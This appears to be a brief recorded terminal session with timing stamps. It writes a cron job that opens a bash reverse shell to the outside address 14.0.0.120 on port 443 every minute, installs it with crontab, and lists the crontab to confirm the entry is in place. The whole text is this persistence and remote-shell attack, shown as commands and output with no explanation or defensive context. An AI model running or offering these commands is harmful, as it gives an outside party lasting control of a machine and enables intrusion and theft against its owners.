 0.000000s
echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron
24.561590s
0.000000s
crontab -i cron
3.268154s
0.000000s
crontab -l
0.002562s
0.000000s
* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'